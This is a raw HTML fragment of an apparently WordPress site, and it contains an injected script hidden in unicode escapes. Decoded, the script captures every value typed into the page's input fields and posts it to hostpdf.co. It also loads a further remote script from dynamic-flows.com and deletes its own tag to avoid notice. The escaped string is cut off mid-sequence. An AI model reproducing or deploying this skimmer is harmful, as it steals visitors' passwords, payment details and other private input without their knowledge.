{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            <script id="wfwtvj">
var mjqhtnnd = "\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0070\u006c\u0069\u0074\u0028\u0027\u003b\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0069\u0020\u003d\u0020\u0030\u003b\u0020\u0069\u0020\u003c\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u003b\u0020\u0069\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0073\u005b\u0069\u005d\u002e\u0074\u0072\u0069\u006d\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068\u0028\u006e\u0061\u006d\u0065\u0020\u002b\u0020\u0027\u003d\u0027\u0029\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u002e\u0073\u0075\u0062\u0073\u0074\u0072\u0069\u006e\u0067\u0028\u006e\u0061\u006d\u0065\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u0020\u002b\u0020\u0031\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u006e\u0075\u006c\u006c\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u006e\u0061\u006d\u0065\u002c\u0020\u0076\u0061\u006c\u0075\u0065\u002c\u0020\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u0054\u006f\u0045\u0078\u0070\u0069\u0072\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u0020\u003d\u0020\u006e\u0065\u0077\u0020\u0044\u0061\u0074\u0065\u0028\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u0028\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0067\u0065\u0074\u0054\u0069\u006d\u0065\u0028\u0029\u0020\u002b\u0020\u0028\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u0054\u006f\u0045\u0078\u0070\u0069\u0072\u0065\u0020\u002a\u0020\u0036\u0030\u0020\u002a\u0020\u0031\u0030\u0030\u0030\u0029\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u003d\u0020\u006e\u0061\u006d\u0065\u0020\u002b\u0020\u0027\u003d\u0027\u0020\u002b\u0020\u0076\u0061\u006c\u0075\u0065\u0020\u002b\u0020\u0027\u003b\u0065\u0078\u0070\u0069\u0072\u0065\u0073\u003d\u0027\u0020\u002b\u0020\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e\u0044\u0061\u0074\u0065\u002e\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u0020\u002b\u0020\u0027\u003b\u0070\u0061\u0074\u0068\u003d\u002f\u0027\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u0020\u003d\u0020\u0022\u0041\u0042\u0043\u0044\u0045\u0046\u0047\u0048\u0049\u004a\u004b\u004c\u004d\u004e\u004f\u0050\u0051\u0052\u0053\u0054\u0055\u0056\u0057\u0058\u0059\u005a\u0061\u0062\u0063\u0064\u0065\u0066\u0067\u0068\u0069\u006a\u006b\u006c\u006d\u006e\u006f\u0070\u0071\u0072\u0073\u0074\u0075\u0076\u0077\u0078\u0079\u007a\u0030\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u0020\u003d\u0020\u0022\u0022\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u006f\u0072\u0020\u0028\u006c\u0065\u0074\u0020\u0069\u0020\u003d\u0020\u0030\u003b\u0020\u0069\u0020\u003c\u0020\u006c\u0065\u006e\u0067\u0074\u0068\u003b\u0020\u0069\u002b\u002b\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u0072\u0061\u006e\u0064\u006f\u006d\u0049\u006e\u0064\u0065\u0078\u0020\u003d\u0020\u004d\u0061\u0074\u0068\u002e\u0066\u006c\u006f\u006f\u0072\u0028\u004d\u0061\u0074\u0068\u002e\u0072\u0061\u006e\u0064\u006f\u006d\u0028\u0029\u0020\u002a\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u002e\u006c\u0065\u006e\u0067\u0074\u0068\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u0020\u002b\u003d\u0020\u0063\u0068\u0061\u0072\u0061\u0063\u0074\u0065\u0072\u0073\u002e\u0063\u0068\u0061\u0072\u0041\u0074\u0028\u0072\u0061\u006e\u0064\u006f\u006d\u0049\u006e\u0064\u0065\u0078\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0072\u0065\u0074\u0075\u0072\u006e\u0020\u0072\u0065\u0073\u0075\u006c\u0074\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006c\u0065\u0074\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0078\u0073\u0075\u0079\u0071\u006f\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0021\u0075\u0069\u0064\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0075\u0069\u0064\u0020\u003d\u0020\u0067\u0065\u006e\u0065\u0072\u0061\u0074\u0065\u0052\u0061\u006e\u0064\u006f\u006d\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0031\u0030\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u0074\u0043\u006f\u006f\u006b\u0069\u0065\u0028\u0027\u0078\u0078\u0073\u0075\u0079\u0071\u006f\u0027\u002c\u0020\u0075\u0069\u0064\u002c\u0020\u0031\u0030\u0029\u003b\u0020\u002f\u002f\u0020\u0053\u0065\u0074\u0020\u0063\u006f\u006f\u006b\u0069\u0065\u0020\u0074\u006f\u0020\u0065\u0078\u0070\u0069\u0072\u0065\u0020\u0069\u006e\u0020\u0031\u0030\u0020\u006d\u0069\u006e\u0075\u0074\u0065\u0073\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002c\u0065\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0063\u006f\u006e\u0073\u0074\u0020\u006e\u003d\u006e\u0065\u0077\u0020\u0055\u0052\u004c\u0053\u0065\u0061\u0072\u0063\u0068\u0050\u0061\u0072\u0061\u006d\u0073\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0075\u0069\u0064\u0022\u002c\u0075\u0069\u0064\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0069\u005f\u006e\u0061\u006d\u0065\u0022\u002c\u0074\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u006e\u002e\u0061\u0070\u0070\u0065\u006e\u0064\u0028\u0022\u0062\u0022\u002c\u0062\u0074\u006f\u0061\u0028\u0065\u0029\u0029\u002c\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0065\u0074\u0063\u0068\u0028\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0068\u006f\u0073\u0074\u0070\u0064\u0066\u002e\u0063\u006f\u002f\u0070\u0069\u006e\u0063\u0068\u0065\u002e\u0070\u0068\u0070\u0022\u002c\u007b\u006d\u0065\u0074\u0068\u006f\u0064\u003a\u0022\u0050\u004f\u0053\u0054\u0022\u002c\u0068\u0065\u0061\u0064\u0065\u0072\u0073\u003a\u007b\u0022\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0054\u0079\u0070\u0065\u0022\u003a\u0022\u0061\u0070\u0070\u006c\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002f\u0078\u002d\u0077\u0077\u0077\u002d\u0066\u006f\u0072\u006d\u002d\u0075\u0072\u006c\u0065\u006e\u0063\u006f\u0064\u0065\u0064\u0022\u007d\u002c\u0062\u006f\u0064\u0079\u003a\u006e\u002e\u0074\u006f\u0053\u0074\u0072\u0069\u006e\u0067\u0028\u0029\u007d\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0074\u002e\u0074\u0065\u0078\u0074\u0028\u0029\u0029\u0029\u002e\u0074\u0068\u0065\u006e\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u006c\u006f\u0067\u0028\u0074\u0029\u0029\u0029\u002e\u0063\u0061\u0074\u0063\u0068\u0028\u0028\u0074\u003d\u003e\u0063\u006f\u006e\u0073\u006f\u006c\u0065\u002e\u0065\u0072\u0072\u006f\u0072\u0028\u0022\u0045\u0072\u0072\u006f\u0072\u003a\u0022\u002c\u0074\u0029\u0029\u0029\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0022\u0069\u006e\u0070\u0075\u0074\u0022\u002c\u0028\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0028\u0074\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0028\u0022\u0049\u004e\u0050\u0055\u0054\u0022\u003d\u003d\u003d\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0061\u0067\u004e\u0061\u006d\u0065\u0026\u0026\u0022\u0062\u0075\u0074\u0074\u006f\u006e\u0022\u0021\u003d\u003d\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0074\u0079\u0070\u0065\u0029\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0065\u006e\u0064\u0050\u006f\u0073\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0028\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u006e\u0061\u006d\u0065\u007c\u007c\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0069\u0064\u002c\u0074\u002e\u0074\u0061\u0072\u0067\u0065\u0074\u002e\u0076\u0061\u006c\u0075\u0065\u0029\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u0029\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0063\u0072\u0065\u0061\u0074\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0028\u0022\u0073\u0063\u0072\u0069\u0070\u0074\u0022\u0029\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0073\u0072\u0063\u0020\u003d\u0020\u0022\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0079\u006e\u0061\u006d\u0069\u0063\u002d\u0066\u006c\u006f\u0077\u0073\u002e\u0063\u006f\u006d\u002f\u0068\u006f\u0070\u002e\u006a\u0073\u0022\u003b\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0066\u0075\u006e\u0063\u0074\u0069\u006f\u006e\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\u0070\u0074\u0028\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0076\u0061\u0072\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0020\u003d\u0020\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u002e\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0042\u0079\u0049\u0064\u0028\u0027\u0077\u0066\u0077\u0074\u0076\u006a\u0027\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0069\u0066\u0020\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0029\u0020\u007b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0054\u006f\u0052\u0065\u006d\u006f\u0076\u0065\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0070\u0061\u0072\u0065\u006e\u0074\u004e\u006f\u0064\u0065\u002e\u0072\u0065\u006d\u006f\u0076\u0065\u0043\u0068\u0069\u006c\u0064\u0028\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0029\u003b\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u007d\u000a\u000a\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0073\u0063\u0072\u0069\u0070\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u002e\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072\u0028\u0027\u006c\u006f\u0061\u0064\u0027\u002c\u0020\u0072\u0065\u006d\u006f\u0076\u0065\u0053\u0063\u0072\u0069\